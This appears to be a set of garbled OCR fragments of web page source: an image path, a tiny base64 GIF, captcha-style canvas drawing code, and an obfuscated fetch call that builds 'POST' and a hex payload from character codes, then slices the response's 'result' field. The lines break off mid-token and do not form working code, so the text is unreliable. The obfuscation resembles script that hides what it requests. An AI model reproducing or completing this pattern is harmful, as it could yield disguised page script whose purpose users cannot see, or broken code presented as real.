
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ens